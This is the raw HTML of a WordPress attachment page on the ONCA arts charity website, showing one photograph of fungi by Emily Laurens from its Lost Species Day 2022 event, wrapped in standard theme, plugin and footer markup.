

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/lost-species-day-2022-queering-ecological-futures/img_20221012_170058_853/
body_size: 9223
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>Fungi photographed by Emily Laurens &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; Fungi photographed by Emily Laurens Comments Feed" href="https://onca.org.uk/lost-species-day-2022-queering-ecological-futures/img_20221012_170058_853/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Flost-species-day-2022-queering-ecological-futures%2Fimg_20221012_170058_853%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Flost-species-day-2022-queering-ecological-futures%2Fimg_20221012_170058_853%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"458e7b1e21","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"458e7b1e21","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.35" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"5180911927","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/39806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/lost-species-day-2022-queering-ecological-futures/img_20221012_170058_853/" />
<link rel='shortlink' href='https://onca.org.uk/?p=39806' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default single single-attachment postid-39806 attachmentid-39806 attachment-webp wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/lost-species-day-2022-queering-ecological-futures/img_20221012_170058_853/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/lost-species-day-2022-queering-ecological-futures/">Lost Species Day 2022: Queer(ing) Ecological Futures</a></li><li><a href="https://onca.org.uk/lost-species-day-2022-queering-ecological-futures/img_20221012_170058_853/">Fungi photographed by Emily Laurens</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>Fungi photographed by Emily Laurens</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196.webp'><img fetchpriority="high" decoding="async" width="600" height="600" src="https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196-600x600.webp" class="attachment-medium size-medium" alt="" srcset="https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196-600x600.webp 600w, https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196-300x300.webp 300w, https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196-768x768.webp 768w, https://onca.org.uk/wp-content/uploads/2022/11/IMG_20221012_170058_853-e1667639222196.webp 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
